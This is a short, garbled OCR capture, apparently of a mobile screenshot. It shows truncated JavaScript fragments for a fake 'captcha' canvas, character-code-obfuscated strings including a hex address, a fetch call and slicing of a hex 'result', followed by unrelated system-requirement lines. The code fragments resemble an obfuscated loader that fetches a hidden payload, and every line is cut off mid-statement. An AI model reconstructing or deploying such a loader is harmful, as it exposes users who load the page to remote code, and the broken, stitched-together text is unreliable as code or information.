
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext(
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math
q=String.fromCharCode(34);const re=await fetch(r,{method:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=S
Processor:
1 GHz dual-core required
RAM:
4 GB to avoid lag
Disk space:
Enough for tools